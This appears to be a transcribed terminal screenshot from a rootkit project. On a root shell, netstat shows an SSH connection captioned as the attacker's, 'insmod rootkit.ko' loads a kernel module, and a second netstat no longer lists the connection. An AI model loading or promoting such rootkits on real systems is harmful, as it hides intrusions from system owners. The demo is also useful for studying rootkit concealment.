 root@ubuntu-s-1vcpu-1gb-nyc1-01: ~
root@ubuntu-s-1vcpu-1gb-nyc1-01:~# netstat -putn
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 324 143. .10:22 217.111. . :54934 ESTABLISHED 249845/sshd: root@p
root@ubuntu-s-1vcpu-1gb-nyc1-01:~# insmod rootkit.ko
root@ubuntu-s-1vcpu-1gb-nyc1-01:~# netstat -putn
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
root@ubuntu-s-1vcpu-1gb-nyc1-01:~#
Attacker shh connection in netstat command
Load kernel module
Dissaper attacker ssh connection